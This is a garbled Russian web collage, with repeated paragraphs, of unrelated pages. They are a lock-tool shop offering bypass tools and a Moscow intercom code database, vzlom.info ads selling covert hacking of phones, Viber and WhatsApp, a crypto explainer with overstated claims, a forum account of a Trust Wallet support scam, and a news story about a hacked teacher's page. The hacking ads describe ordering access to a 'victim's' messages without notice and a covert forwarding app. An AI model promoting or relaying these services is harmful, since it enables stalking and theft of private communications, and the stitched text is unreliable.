Системы безопасности

В настоящее время мало какие замки, особенно навесные могут служить надежной защитой. Способы их вскрытия и взлома стали общеизвестны, особых навыков не требуется, инструмент для взлома и вскрытия достаточно легко изготавливается самостоятельно.

Предлагаемые товары помогут отпугнуть потенциального злоумышленника.

В разделе о замках и на Форуме можно посмотреть и проконсультироваться о взломоустойчивости различных запорных механизмов, так же найти мастера аварийного вскрытия в случае потери ключа, повреждения или взлома двери.

Возможно приобретение следующего инструмента для аварийного взлома в случае утери ключей, для тестирования замков на взломостойкость:

Новый

съемник для цилиндровых замков.

Свертыш для роллетных замков.

Запчасти для сувальдных инструментов.

База домофонных кодов для Москвы.

Свертыши для автомобильных замков.

Свертыши для перфорированных цилиндров.

Свертыш на крест.

Съемник на выдавливание для броненакладок.

Свертыши для сувальдных замков.

Новая вкрутка с конусной резьбой.

Штык.

Свертыш для дисковых замков.

Свертыши для китайских цилиндров.

Флипер для цилиндровых и автомобильных замков.

Сверла и буры.

Трехгранки и четырехгранные ключи.

ВНИМАНИЕ!

Не производится реализация инструмента, с

помощью которого можно осуществить

негласное проникновение и обследование

помещений и транспортных средств, так как

есть прецедент

приговора за данный инструмент по ст. 138.1

УК РФ. Данный инструмент предоставлен

только в ознакомительных целях, у меня его

приобрести невозможно.

На заведомо криминальные цели продажа инструмента не производится.



Взлом инфо – УСЛУГИ ВЗЛОМА

УСЛУГИ ВЗЛОМА

Взлом всегда подразумевает получение чужих данных, путем несанкционированного доступа на сайт. В зависимости от того, что мы хотим взломать, меняются и определения взлома. Допустим при взломе социальной сети, такие как: «vk.com, instagram.com, facebook.com и тд.», мы всегда в результате взлома получаем логин и пароль. А вот при взломе messenger, таких, как: «whatsapp, telegam, viber и тд.», мы всегда получаем информацию внутри приложения. То есть логин и пароль там не нужны, их просто некуда вводить. Но цель всегда взлома — овладеть чужой информацией.

В зависимости от того, что мы хотим взломать, меняются и определения взлома. Допустим при взломе социальной сети, такие как: «vk.com, instagram.com, facebook.com и тд.», мы всегда в результате взлома получаем логин и пароль. А вот при взломе messenger, таких, как: «whatsapp, telegam, viber и тд.», мы всегда получаем информацию внутри приложения. То есть логин и пароль там не нужны, их просто некуда вводить. Но цель всегда взлома — овладеть чужой информацией.

К счастью или к сожалению, при появлении интернет ресурсов и установлении ограничения к их доступу, появились «хакеры», которые занимаются взломом таких ресурсов, путем поиска возможных уязвимостей. У нас на сайте вы можете заказать услугу взлома у такого контингента людей. Для того чтобы выбрать необходимый ресурс, в начале страницы нажмите на него и далее следуйте по инструкции. После того как вы оставите заявку на взлома, с вами свяжется специалист и в индивидуальном порядке вы с ним уже обсудите детали заказа.

Если вдруг ваша необходимость в наших услугах не связана со взломом, а наоборот связана с защитой от взлома, то вы можете абсолютно тем же способом оставить заявку на сайте и после того как специалист вам ответит, изложить ему суть вашего обращения.

карта сайта

vzlom.info

ВЗЛОМ ТЕЛЕФОНА

Этапы заказа взлома телефона!

1) Оставить заявку.

2) Предоставить номер телефона «жертвы» взлома. (Вся информация конфиденциальна, никаких сообщений пользователю не придет).

3) Так же вам необходимо указать хакеру, какую информацию вы хотели бы получить в результате взлома телефона, что вас интересует.

4) Дождаться ответа хакера, в котором он укажет стоимость данного взлома, а так же сроки выполнения работ.

Почему Вам стоит выбрать именно наш сервис vzlom.info?

1) Стоимость. Цена на услуги взлома телефона, в нашем сервисе, является минимальной среди конкурентов. Мы не накручиваем стоимость, так как наши услуги взлома достаточно популярны и большое количество клиентов, вынуждает снижать цены.

2) Время. Наша задача выполнить взлом телефона как можно быстрее, для того чтобы предоставить услугу взлома следующему клиенту. По-этому при заказе взлома ihpone или android, вы будете приятно удивлены скоростью предоставления данной услуги. Взлом смартфона можно осуществить еще быстрее, если пренебрегать вопросом конфиденциальности.

3) Конфиденциальность. Здесь мы выбрали путь, который не самый эффективный во времени исполнения заказа, но при этом не ущемляет желание клиента, провести сделку конфиденциально. Мы не передаем информацию о заказе третьим лицам. Так же осуществляем взлом, без какого либо контакта с «жертвой».

5) Работа с клиентом! С каждым днем, мы стараемся совершенствовать качество предоставления услуги взлома гаджета.

Мы всегда готовы выслушать клиента и предоставить ему необходимые советы, в решении того или иного вопроса, по взлому мобильного телефона.

Мы всегда готовы выслушать клиента и предоставить ему необходимые советы, в решении того или иного вопроса, по взлому мобильного телефона.Как обезопасить свой телефон от взлома?

Уровень развития любой отрасли всегда прямо пропорционален количеству людей, желающих на нем заработать, не пренебрегая даже незаконными способами. Не исключением, а скорее даже основой правила, является сфера интернет коммуникаций, в том числе и при помощи смартфонов. Статистика вынуждена констатировать неутешительные факты – рост числа киберпреступлений увеличивается от года к году. И если вы считаете это чем-то эфемерным и далеким от гаджета, находящегося у вас в кармане, вам обязательно стоит узнать о нескольких фактах:

— Количество взломов телефонов в России увеличилось в 6,5 раз с 2015 года.

— Ущерб от такого рода преступлений в стране равен 36 миллионам долларов в год. Важно понимать, что это потери не бюджета страны, а рядовых пользователей.

— Ежегодно в Google и Yandex вводится более миллиона запросов с контекстом: «Скачать программу для взлома» и «Программа для взлома телефона».

— На пяти самых крупных аферах в США и странах ЕС, которые были пресечены правоохранительными органами, мошенники «заработали» в сумме около 800 миллионов долларов.

— Уровень раскрываемости взломов телефона составляет менее 50%.

Это лишь маленький фрагмент общей картины, но даже этого вполне хватит для того, чтобы ответить на вопрос — реально ли взломать телефон?. Стоимость телефона или именитость бренда никак не влияют на степень угрозы. Для профессиональных хакеров, взлом iPhone, ничем не отличается от проникновения в системы китайских аналогов. Ну разве что более высоким уровнем ущерба при взломе iPhone, которая обусловлена финансовым состоянием типичного пользователя.

Зачем мошенникам взламывать телефоны?

Казалось бы, зачем мошенникам разрабатывать программы для взлома телефона, на котором кроме картинок с котятами, 30 контактов и нелегально скачанного альбома Бибера ничего нет? Ответ очень прост – СПАМ рассылки, которые будут осуществляться с ваших аккаунтов в соцсетях, что помимо испорченных отношений с вашими друзьями и гневных сообщений от них же, сулят блокировкой аккаунтов. Менее популярным, но не менее вредоносным является взлом смартфонов с целью установки на него вредоносного ПО:

Менее популярным, но не менее вредоносным является взлом смартфонов с целью установки на него вредоносного ПО:

— Для перехвата полезной информации в будущем, в том числе — платежных реквизитов карт или электронных кошельков.

Вот мы логически и подошли к основному направлению деятельности хакеров мобильных устройств. В ваших переписках в социальных сетях, или переполненном СПАМом почтовом ящике хранятся настоящие жемчужины для преступников: отсканированные паспорта или другие документы, сведения о ваших планах надолго из дома уехать, записанные в блокноте пароли и прочая полезная информация. Вы особенно привлекательны для хакеров, если ваша лень постоянно нашептывает вам: «Не выходи из своего аккаунта в онлайн кошельке/интернет магазине, тебе же потом опять придется ввести 20 символов»!

Какими способами реально взломать телефон?

Опасность, без преувеличения, на каждом шагу.

— Незащищенные сети Wi-Fi. Являются самым эффективным методом выставить свой трафик на всеобщее обозрение. Кроме того, в отелях или других общественных местах за рубежом реализована система платного вайфая, для подключения к которому нужно ввести номер кредитной карты и CVV. В Великобритании была раскрыта схема, по которой хакеры создавали сеть с таким же названием и дизайном, а получив необходимые цифры делали покупки в интернет магазинах прямо за соседним столиком с пострадавшим.

— USB-порты. Даже невольно подключаясь к компьютеру с целью получения нескольких пунктов заряда, вы можете получить нежелательные файлы на смартфон, поэтому осуществляя описанные действия, не поленитесь нажать на кнопку «Только зарядка».

— Протокол SS Взломать телефон реально и при помощи сигнальных протоколов телефонных станций, но если вы не общаетесь каждый день с условным Министерством Финансов РФ, то ваши телефонные разговоры не будут интересны хакерам.

Пять главных признаков того, что ваш гаджет взломан!

Вам стоит обратиться к специалистам, в случае, если вы замечаете за вашим устройством следующие необычные «привычки»:

— Быстрая разрядка или нагрев гаджета, в тех случаях, когда вы не используете его активно, может свидетельствовать о работе неконтролируемого приложения.

— Беспричинная перезагрузка и прочие проявления «самостоятельности» аппарата. Чаще всего является следствием сбоя операционной системы, но может быть вызван и несоблюдением мер кибербезопасности. Является типовым «симптомом» взлома.

Чаще всего является следствием сбоя операционной системы, но может быть вызван и несоблюдением мер кибербезопасности. Является типовым «симптомом» взлома.

— Невозможность выключить телефон, сопровождаемая необъяснимым открытием приложений.

— Появляются помехи или эхо во время разговора. Естественно следует делать скидку на возможную недобросовестность вашего оператора сотовой связи, или неполадки с динамиком.

Важно оговориться о том, что не стоит жадничать при выборе сервисного центра в который вы обращаетесь. Если вы ошибетесь, и выберете недобросовестный сервис, то они тоже могут воспользоваться вашей информацией в корыстных целях.

Как защитить смартфон от взлома?

Представленный ниже список призван подытожить рассредоточенные по тексту советы по достижению необходимого уровня безопасности мобильных гаджетов с некоторыми дополнениями.

— Не переходите по подозрительным ссылкам.

— «Только питание», или другие кнопки с синонимичным контекстом обязательны к нажатию при зарядке от системных блоков.

— Запоминать пароли стоит самостоятельно, а не нажимая соответствующие галочки на различных сервисах.

— Автоматическое подключение к Wi-Fi сетям также может привести ко взлому телефона.

— Названия сетей, содержащие слово «Free», являются прямой отсылкой к бесплатному сыру и мышеловкам.

— Чтобы избежать взлома смартфона, онлайн покупки не стоит осуществлять в общественных сетях.

— Не пожалейте памяти устройства на антивирус. Обзор лучшего ПО, защищающего Android гаджеты и iPhone от взлома, ниже в статье.

— Установить пароль на телефон тоже не будет лишним.

Наиболее актуальные программы для защиты от взлома iPhone и Android

В топе представлены бесплатные или условно бесплатное антивирусное ПО:

Предотвратить взлом iPhone помогут:

— Lookout Mobile Security. Помимо базовых функций защиты от взлома телефона, предлагает опции поиска утерянного гаджета, а также возможность резервного копирования и восстановления протоколов каждого отдельного приложения.

Помимо базовых функций защиты от взлома телефона, предлагает опции поиска утерянного гаджета, а также возможность резервного копирования и восстановления протоколов каждого отдельного приложения.

— Norton Mobile Security. Продукция от Norton уступает по параметрам первым двум позициям топа, но при этом включает в себя функцию тревожной кнопки.

Не позволят взломать ваш смартфон на Android следующие приложения:

— Norton Mobile Security. Для Android – первое место. Все функции, описанные выше, доступны и для этой ОС.

— Sophos Antivirus & Security. Наиболее функциональная программа защиты от взлома телефонов Android. Помимо базовых функций защиты, реализованы черные списки по web-ресурсам и даже номерам, спам-фильтры, защита от фишинга, родительский контроль и многое другое. Не первый, потому что его с натяжкой можно назвать даже условно бесплатным.

Помимо базовых функций защиты, реализованы черные списки по web-ресурсам и даже номерам, спам-фильтры, защита от фишинга, родительский контроль и многое другое. Не первый, потому что его с натяжкой можно назвать даже условно бесплатным.

— Antiy AVL. Безусловно, лучший антивирус в сегменте защиты интернет серфинга, но посредственная реализация остальных пунктов, не позволила Anity подняться выше.

Меры пресечения нарушения норм кибербезопасности

Законодательство в этой области, особенно в части касающейся взломов смартфонов, слабо проработано и классифицировано. Наиболее серьезно к правовым нормам отнеслись США. В уголовном кодексе страны упоминания тематических формулировок появилось еще в 1977 году. А согласно новому комплексу нормативных актов, взломы, в том числе и смартфонов, сопряженные с промышленным шпионажем или незаконным получением данных государственной важности наказывается тюремным сроком вплоть до 30 лет без права досрочного освобождения. В списке указаны максимальные меры наказания в разных странах, выражающиеся в сроках тюремного заключения:

В списке указаны максимальные меры наказания в разных странах, выражающиеся в сроках тюремного заключения:

— Великобритания – 6 месяцев

— Германия – 5 лет

— Нидерланды – 1 год

— Испания – 5 лет

— Ирландия – 3 месяца

— Италия – 3 года

Во всех остальных странах подобного рода преступления либо не подразумевают тюремного заключения, либо классифицируются как обычное мошенничество. Указанные в списке сроки увеличиваются, в зависимости от наличия состава других правонарушений, чаще всего — мошенничества, шпионажа и прочих смежных преступлений.

Преимущества при заказе взлома телефона (iphone или android) на сервисе vzlom.info:

— Возможность оплатить услуги следующими способами:

Visa Qiwi Wallet (Qiwi кошелек)

WebMoney (вебмани)

Visa – Mastercard (кредитная карта)

Яндекс кошелек

— В нашем сервисе vzlom. info есть 2 способа взаимодействия и оплаты услуг. Работа через интернет сервисы безопасной сделки (ГАРАНТ СЕРВИСЫ), либо если Вы уже с нами сотрудничали или вам посоветовали, то есть вариант сотрудничать без посредников.

info есть 2 способа взаимодействия и оплаты услуг. Работа через интернет сервисы безопасной сделки (ГАРАНТ СЕРВИСЫ), либо если Вы уже с нами сотрудничали или вам посоветовали, то есть вариант сотрудничать без посредников.

— Так же вы можете установить условия конфиденциальности

Заказать взлом телефона (iphone или android) без всевозможных уведомлений «жертве».

— Сервис предоставляет как дополнительную услугу заказа взлома вконтакте — восстановление переписки. Стоимость данной услуги оговариваться со специалистом индивидуально!

vzlom.info

ВЗЛОМ ВАЙБЕР

Что Вам необходимо чтобы заказать взлом VIBER?

1) Оставить заявку.

2) Предоставить номер телефона «жертвы» взлома. (Вся информация конфиденциальна, никаких сообщений пользователю не придет).

3) Так же вам необходимо указать хакеру, какую информацию вы хотели бы получить в результате взлома вайбер.

4) Дождаться ответа хакера, в котором он укажет стоимость данного взлома viber, а так же сроки выполнения работ.

Почему Вам стоит выбрать именно наш сервис vzlom.info?

1) Стоимость. Цена на услуги взлома ватсап, в нашем сервисе, является минимальной среди конкурентов. Мы не накручиваем стоимость, так как наши услуги взлома достаточно популярны и большое количество клиентов, вынуждает снижать цены. Ведь если стоимость будет выше среднего, не все смогут воспользоваться нашими услугами.

2) Время. Наша задача выполнить взлом ватсап как можно быстрее, для того чтобы предоставить услугу взлома следующему клиенту. По-этому при заказе взлома вайбер, вы будете приятно удивлены скоростью предоставления данной услуги. Взлом viber можно осуществить еще быстрее, если пренебрегать вопросом конфиденциальности.

3) Конфиденциальность. Здесь мы выбрали путь, который не самый эффективный во времени исполнения заказа, но при этом не ущемляет желание клиента, провести сделку конфиденциально. Мы не передаем информацию о заказе третьим лицам. Так же осуществляем взлом, без какого либо контакта с «жертвой».

Мы не передаем информацию о заказе третьим лицам. Так же осуществляем взлом, без какого либо контакта с «жертвой».

4) Репутация. В нашем деле важно, вызывать доверие клиента к нашему сервису. Поэтому мы размещаем на разных интернет площадках, блоки, в которых клиенты могут оставлять свои отзывы и пожелания.

5) Работа с клиентом! С каждым днем, мы стараемся совершенствовать качество предоставления услуги взлома ватсап. Мы всегда готовы выслушать клиента и предоставить ему необходимые советы, в решении того или иного вопроса, по взлому вайбера.

В этой статье я хочу описать вопрос о том как, и где заказать взлом viber (вайбер или вибер). К сожалению не многие знают как это правильно сделать. В 2015 году пользователей у viber достигло более 600 миллионов человек. В Российской Федерации количество пользователей превысило отметки в 50 миллионов. Как утверждает сама компания, этот не просто зарегистрированные пользователи, а именно те, кто активно использует приложение viber. В связи с такой популярностью, количество желающих взломать viber (вайбер или вибер) растет прямо пропорционально относительно роста пользователей. Как осуществить взлом viber (вайбер или вибер) безопасно? Прежде всего вам нужно понимать, что взлом viber (вайбер или вибер) может быть двух видов. Первый это когда вам нужна история сообщений. Это достаточно популярный взлом viber (вайбер или вибер). Другой взлом направлен на переадресацию сообщений. Давайте разберем каждый из вариантов взлома.

В связи с такой популярностью, количество желающих взломать viber (вайбер или вибер) растет прямо пропорционально относительно роста пользователей. Как осуществить взлом viber (вайбер или вибер) безопасно? Прежде всего вам нужно понимать, что взлом viber (вайбер или вибер) может быть двух видов. Первый это когда вам нужна история сообщений. Это достаточно популярный взлом viber (вайбер или вибер). Другой взлом направлен на переадресацию сообщений. Давайте разберем каждый из вариантов взлома.

1) История сообщений viber (вайбер или вибер). Этот вариант взлома подразумевает в себе, достать переписку, которая уже происходила. К сожалению базы данных viber не рассчитаны на то, что могут хранить историю сообщений бесконечно. Есть определенные рамки хранения информации. 1 год удаленной переписки пользователя, сохраняется в архивах компании. При взломе viber (вайбер или вибер), хакер получает историю сообщений за последние 3 месяца. Для того чтобы получить остальную переписку нужно взламывать другие сервера. В результате взлома viber (вайбер или вибер) на предмет истории сообщений вы получаете архив. В нем будет текстовый документ, в котором в алфавитном порядке отображаются диалоги. Каждый диалог имеет неразрывный характер. В диалоге отображаются сообщения за все три месяца, после чего начинается следующий диалог. И так в алфавитном порядке.

В результате взлома viber (вайбер или вибер) на предмет истории сообщений вы получаете архив. В нем будет текстовый документ, в котором в алфавитном порядке отображаются диалоги. Каждый диалог имеет неразрывный характер. В диалоге отображаются сообщения за все три месяца, после чего начинается следующий диалог. И так в алфавитном порядке.

2) Переадресация сообщений с viber. В результате взлома viber, вам предоставляется архив. В нем будет файл программы, которая написана исключительно под того человека (его номер телефона), которого вы заказывали взломать. Установить ее можно на следующие платформы:

— ANDROID 4.0 и выше

— IOS 7 и выше

— Windows xp 2000 и выше

— Mac OSX и выше

Программа транслирует все существующие диалоги. Если появляется новый диалог, то он автоматически добавляется в список в алфавитном порядке. Передача информации на программу происходит с помощью wifi, 3G и 4G сетей интернет. Программа функционирует до того момента по жертва взлома не удалит это приложение со своего смартфона. Выглядет это программа так же как и стандартная программа viber. У нее нет модулей которые могут отправлять сообщения. Она носит исключительно информационный характер. Вы не сможете удалять сообщения или писать. Так же программа не мешает вашему viber. Вы продолжаете пользоваться своим вайбером без каких либо сбоев.

Выглядет это программа так же как и стандартная программа viber. У нее нет модулей которые могут отправлять сообщения. Она носит исключительно информационный характер. Вы не сможете удалять сообщения или писать. Так же программа не мешает вашему viber. Вы продолжаете пользоваться своим вайбером без каких либо сбоев.

Для заказа взлома viber (вайбер или вибер) вам нужен номер телефона жертвы, для того чтобы хакер смог идентифицировать пользователя в общей базе.

После того как вы выбрали направление взлома, вам нужно найти добросовестного хакера, который сможет взломать viber (вайбер или вибер). Какие соблюдать правила я описал в двух статьях это взлом вконтакте и взлом одноклассников. Стоимость на взлом viber (вайбер или вибер) в нашем сервисе vzlom.info определяется после того как вы делаете заказ. Предварительно огласить стоимость не предоставляется возможный в силу того, что для каждого случая могут быть разнообразные условия. Эти условия влияют не только на стоимость, но и на время работ и сложность работы в целом.

Преимущества при заказе взлома viber (вайбер или вибер) на сервисе vzlom.info:

Стоимость взлома ватсап (WhatsApp или вотсап), для каждого индивидуальна. Она подбирается с учетом все индивидуальных составляющих таки как:

— модель телефона «жертвы»

— Мобильный оператор «жертвы»

— регион

— другие аспекты, которые могут повлиять на осуществление взлома WhatsApp/

Преимущества при заказе взлома ватсап (whatsapp или вотсап) на сервисе vzlom.info:

— Возможность оплатить услуги следующими способами:

Visa Qiwi Wallet (Qiwi кошелек)

WebMoney (вебмани)

Visa – Mastercard (кредитная карта)

Яндекс кошелек

— В нашем сервисе vzlom.info есть 2 способа взаимодействия и оплаты услуг. Работа через интернет сервисы безопасной сделки (ГАРАНТ СЕРВИСЫ), либо если Вы уже с нами сотрудничали или вам посоветовали, то есть вариант сотрудничать без посредников.

— Так же вы можете установить условия конфиденциальности

Заказать взлом viber (вайбер или вибер) без всевозможных уведомлений «жертве».

— Сервис предоставляет как дополнительную услугу заказа взлома viber (вайбер или вибер) — восстановление переписки. Стоимость данной услуги оговариваться со специалистом индивидуально!

vzlom.info

Vzlom info отзывы — вся информация по блокчейну, криптовалютам и майнингу

В наше время слова «Майнинг», «Блокчейн», «Биткоины» раздаются буквально отовсюду: от пассажиров трамвая до серьёзных бизнесменов и депутатов Госдумы. Разобраться во всех тонкостях и подводных камнях этих и смежных понятий сложно, однако в базе данных на нашем сайте Вы быстро найдёте исчерпывающую информацию, касающуюся всех аспектов.

Ищем дополнительную информацию в базах данных:

Vzlom info отзывы

Базы онлайн-проектов:

Данные с выставок и семинаров:

Данные из реестров:

Дождитесь окончания поиска во всех базах.

По завершению появится ссылка для доступа к найденным материалам.

Вкратце же все необходимые знания будут изложены в этой статье.

Итак, начать стоит с блокчейна. Суть его в том, что компьютеры объединяются в единую сеть через совокупность блоков, содержащую автоматически зашифрованную информацию, попавшую туда. Вместе эти блоки образуют базу данных. Допустим, Вы хотите продать дом. Оформив документы, необходимо идти к нотариусу, затем в присутствии его, заверив передачу своей подписью, Вам отдадут деньги. Это долго, да и к тому же нужно платить пошлину.

Благодаря технологии блокчейна достаточно:

- Договориться.

- Узнать счёт получателя.

- Перевести деньги на счёт получателя.

…и не только деньги. Можно оформить электронную подпись и отправлять документы, любую другую информацию, в том числе и конфиденциальную. Опять же, не нужны нотариусы и другие чиновники: достаточно идентифицироваться Вам и получателю (будь то частное лицо или госучреждение) в своём компьютере.

Опять же, не нужны нотариусы и другие чиновники: достаточно идентифицироваться Вам и получателю (будь то частное лицо или госучреждение) в своём компьютере.

Транзакция проходит по защищённому каналу связи, никто не видит (в том числе банки и государство), кто, что и кому перевёл.

Возможность взломать исключена из-за огромного количества блоков, описанных выше. Для хакера нужно подобрать шифр для каждого блока, что физически нереально.

Другие возможности использования блокчейна:

- Страхование;

- Логистика;

- Оплата штрафов

- Регистрация браков и многое другое.

С блокчейном тесно связано понятие криптовалюта. Криптовалюта — это новое поколение децентрализованной цифровой валюты, созданной и работающей только в сети интернет. Никто не контролирует ее, эмиссия валюты происходит посредством работы миллионов компьютеров по всему миру, используя программу для вычисления математических алгоритмов.

Вкратце это выглядит так:

1. Вы намереваетесь перевести кому-то деньги.

2. Генерируется математический код, проходящий через уже известные Вам блоки.

3. Множество компьютеров (часто представляющих собой совокупность их, с мощными процессорами и как следствие большей пропускной способностью) обрабатывают цифровую информацию, передавая их на следующие блоки, получая за это вознаграждение (некоторые транзакции можно совершать бесплатно)

4. Математический код доходит до электронного кошелька получателя, на его балансе появляются деньги.

Опять же, как это в случае с блокчейном, переводы криптовалют никем не контролируются.

Хотя база данных открыта, со всеми адресами переводящих и получающих деньги, но владельца того или иного адреса, с которого осуществляется перевод, никто не знает, если только хозяин сам не захочет рассказать.

Работающих по подобному принципу валют много. Самой знаменитой является, конечно, биткоин. Также популярны эфириум, ритл, лайткоины, нумитсы, неймкоины и многие другие. Разница у них в разном типе шифрования, обработки и некоторых других параметрах.

Зарабатывают на технологии передачи денег майнеры.

Это люди, создавшие упомянутую выше совокупность компьютерных видеокарт, которая генерирует новые блоки, передающие цифровую информацию — биткоины (или ритлы, или любую другую криптовалюту). За это они получают вознаграждение в виде той же самой криптовалюты.

Существует конкуренция между майнерами, т.к. технология с каждой транзакции запрограммировано усложняется. Сначала можно было майнить с одного компьютера (2008 год), сейчас же такую валюту как биткоин физическим лицам уже просто невыгодно: нужно очень много видеокарт (их все вместе называют фермами), с огромными вычислительными мощностями. Для этого снимаются отдельные помещения, затраты электроэнергии для работы сравнимы с затратами промышленных предприятий.

Зато можно заработать на других, менее популярных, но развивающихся криптовалютах. Также различают соло майнинг и пул майнинг. Соло — это создание своей собственной фермы, прибыль забирается себе. Пул же объединяет других людей с такими же целями. Заработать можно гораздо больше, но придётся уже делиться со всеми.

Перспективами использования технологии блокчейна вообще и криптовалют в частности заинтересовались как и физические лица, так и целые государства.

В Японии криптовалюта узаконена. В России в следующем году собираются принять нормативно-правовые акты о легализации блокчейна, переводов криптовалюты и майнинга. Планируется перевод некоторых операций в рамки блокчейна. Имеет смысл изучить это подробнее, и, при желании, начать зарабатывать. Очевидно, что сейчас информационные технологии будут развиваться и входить в нашу жизнь всё больше и больше.

safe-crypto.me

взлом trust wallet | MiningClub.info

Всем привет случилась такая ситуацияНа днях меня взломали и вывели токены KEBAB,DODO.BAKE,BSC и BNB

прилагаю переписку:

В вашей учетной записи произошел сбой с помощью хеш-скрипта из-за ошибки службы и сбоя

Пожалуйста, войдите в свою учетную запись Trust Кошелек прямо сейчас, используя веб-кошелек, и нажмите ВОССТАНОВИТЬ КОШЕЛЕК, чтобы перейти на последнюю версию сервера, и все средства будут отменены.

Восстановите свой кошелек и вернитесь ко мне, когда закончите, чтобы я мог сказать вам, что делать дальше

(перехожу в кошелек)

Хорошо, я проверяю базу данных, пожалуйста, подождите, пока я свяжусь с вами

И пожалуйста, пришлите сюда скриншот вашего портфолио.

-Для чего нужен скриншот портфолио?

Мне нужно убедиться, что это твое, потому что у нас было несколько ошибок сервера

Прямо сейчас у меня много людей, которым нужно уделить внимание

(отправляю скриншот)

-правильно?

да

-и когда ждать чуда?

скоро получите обновленную информацию, когда вы получите все

-и как долго ждать?

менее 5 часов

-ок

И ТУТ НАЧИНАЕТСЯ САМОЕ ИНТЕРЕСНОЕ:

Чтобы восстановить весь свой фонд, вы должны добавить на свой баланс BNB на сумму 200 долларов, это будет плата за восстановление.

Вам нужно сделать это прямо сейчас

-и мне вернуться токены DODO, BAKE, KEBAB(у меня их у.бнули)

да, ты вернешь их все

Дай мне знать, когда сложишься, и я помогу тебе разобраться.

-привет

Привет, база данных получила уведомление о том, что вы отправили, процесс майнинга продолжается.

-и как долго ожидать возвращение токенов?

Доставка займет 72 часа, я буду информировать вас во время всех процессов

(как выше указано веря в чудо закидываю BNB на сумму 200$ и минут через 5 они куда то выводится)

-а куда списался баланс BNB?

bnb вошел во временную сессию, после того, как весь ваш кошелек майнинга появится

даст вам обновленную информацию, и какова сумма, которую вы потеряли?

-сумма в доллларовом эквиваленте?

да

-1180$

okay

-в долларах вернется или в токенах?

все вернутся в тот же кошелек, из которого они были

-надеюсь

Я только что получил уведомление о том, что вы восстановите весь фонд в течение 24 часов, но вам нужно еще 300 BNB на ваш счет, которые будут добавлены ко всем, когда майнинг будет завершен, и вы должны сделать это сейчас

САМАЯ ЧТО НИ НА ЕСТЬ НАГЛОСТЬ

1180$ +200$в токене BNB(уточняю что еще +200 умыкнули)

-нет пусть будет 72 часа

это обязательно, вы добавляете 300 BNB, это процесс, все, что вы получите, будет составлять 1180 + 200 + 300, вы получите все, только 50 долларов будут взиматься за майнинг всего, и вы должны положить 300 долларов прямо сейчас

-ВЫ КОГДА ВЕРНЕТЕ ВСЕ МОНЕТЫ?

Через 24 часа после того, как вы отправите на свой счет 300 BNB долларов

==============================================

Так что ребята и девчонки,даже незнаю либо так так служба поддержки наворачивает,либо я лошара.

Развели

РазвелиИ общался я с ними через твиттер

если кто сталкивался или есть свои мысли для рассуждения,с удовольствием выслушаю

Дело о «разврате» подростка завели на новосибирскую учительницу после взлома ее страницы

© yarnovosti.com

17 Мар 2021, 13:20В отношении новосибирской учительницы, которая заявила, что ученик взломал ее страницу во «ВКонтакте» и разослал одноклассникам интимное видео с ней, возбуждено уголовное дело. Женщина была вынуждена уволиться из школы после травли.

В отношении 32-летней учительницы из Татарска Новосибирской области возбуждено дело по ч. 1 ст. 135 УК РФ (развратные действия, совершенные в отношении лица, не достигшего шестнадцатилетнего возраста), сообщили в региональном управлении СК РФ.

По версии следствия, в феврале 2021 года женщина отправила 15-летнему подростку в соцсетях видео «с демонстрацией обнаженных частей тела».

Но в школе сайту НГС рассказали, что школьник взломал страницу учительницы в начале марта и разослал видео одноклассникам. На нем она танцует и раздевается. Сразу же после инцидента женщина уволилась. Как утверждала замдиректора школы по воспитательной работе, девятиклассник во всем сознался.

«Сейчас у него начнутся экзамены, ему же доучиться надо, чтобы поступить куда-нибудь, — уточняла замдиректора. — Учительница была очень хорошей, вела у нас два предмета — английский и немецкий, работала психологом. В этом году защитилась на первую квалификационную категорию, участвовала в конкурсе „Учитель года“, дошла до полуфинала. Результаты были очень хорошими у нее».

Сама педагог заявила, что отправила видео во «ВКонтакте» своему молодому человеку. Затем она удалила страницу: «Это был большой шок для меня, потрясение. Вот уже три недели прошло, но мне еще тяжело. У меня ребенок маленький, мы с ним уехали вообще в другую область, чтобы нас никто не видел и не слышал о нас».

У меня ребенок маленький, мы с ним уехали вообще в другую область, чтобы нас никто не видел и не слышал о нас».

Учительница рассказала, что пыталась поговорить со школьником и его родителями, однако они избегали бесед. Женщина отметила, что больше не вернется преподавать.

Информация о сайте vzlom-team.info

